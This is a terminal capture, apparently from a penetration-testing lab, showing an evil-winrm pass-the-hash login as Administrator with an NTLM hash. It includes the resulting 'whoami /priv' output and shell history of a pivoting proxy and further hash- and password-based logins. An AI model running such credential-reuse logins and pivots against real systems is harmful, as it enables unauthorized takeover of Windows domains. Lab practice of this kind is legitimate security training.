 ❯ evil-winrm -i 172.90.0.10 -u Administrator -H 9f8f0a8b86e98956a07183f5fa6ee408
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
red1\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>
sudo ./proxy -selfcert -laddr 0.0.0.0:1234 evil-winrm -i 10.15.0.35 -u Administrator -H e… evil-winrm -i 172.90.0.30 -u sqlservice -p Wel… evil-winrm -i 172.90.0.10 -u Administrator -H …